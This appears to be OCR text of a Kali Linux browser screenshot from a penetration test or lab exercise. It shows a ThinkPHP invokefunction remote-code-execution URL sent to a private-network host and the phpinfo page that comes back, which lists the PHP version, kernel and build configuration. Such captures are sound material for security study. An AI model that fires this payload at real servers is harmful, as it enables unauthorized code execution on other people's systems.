 phpinfo()
192.168.1.130/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.0.33
php
System Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-fpm' '--with-fpm-user=www' '--
with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-
mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-
mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-
opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc
Loaded Configuration File /www/server/php/70/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk